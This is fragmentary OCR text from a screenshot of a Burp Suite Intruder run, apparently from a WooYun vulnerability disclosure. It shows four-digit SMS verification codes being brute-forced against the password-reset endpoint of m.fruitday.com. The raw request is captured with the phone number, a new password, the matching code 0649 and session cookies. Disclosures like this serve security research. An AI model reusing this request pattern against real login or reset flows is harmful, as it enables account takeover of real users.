 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
9461 0649 200 384
0 200 392 baseline request
1 0000 200 392
2 1000 200 392
3 2000 200 392
5
6
7
8
10
9
11
12
13
14
Result 9461 | Intruder attack 3
Payload: 0649
Status: 200
Length: 384
Timer: 154
Previous
Next
Action
Request Response
Raw Params Headers Hex
(KHTML, like Gecko) Chrome/40.0.2214.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://m.fruitday.com/login/forgetps
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=916jkh5hu99jopfqd5ost6sgq7;
Hm_lvt_4fcef85541447c750b4753df83ff1a32=1429544216;
_ga=GA1.2.1839032413.1429542473;
Hm_lvt_2296b146cc501cc0082dddd0d1f1b434=1429544226,1429544261,1429544269,1429604053
; Hm_lpvt_2296b146cc501cc0082dddd0d1f1b434=1429604577
Connection: close
mobile=15288888888&password=123456&re_password=123456&identcode=0649
? < + > Type a search term 0 matches
Reque
Raw
?
0 matches
9993 of 1
g
sed to UF
www.wooyun.org